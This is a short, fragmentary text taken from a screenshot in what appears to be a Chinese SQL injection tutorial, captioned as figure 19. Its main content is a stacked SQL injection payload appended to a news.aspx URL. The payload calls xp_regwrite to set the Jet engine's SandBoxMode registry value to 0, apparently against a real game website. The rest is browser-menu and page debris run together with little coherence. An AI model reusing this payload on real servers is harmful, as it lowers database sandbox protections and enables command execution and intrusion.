 文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
.com/news.aspx?nid=34;exec%20master..xp_regwrite%20'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0;--
http://01. .com/news.aspx?nid=34;exe...
14/6/2009 01:00:34
有關近日無法進入遊戲或網頁公告
图 19 修改 SandBoxMode 值为 0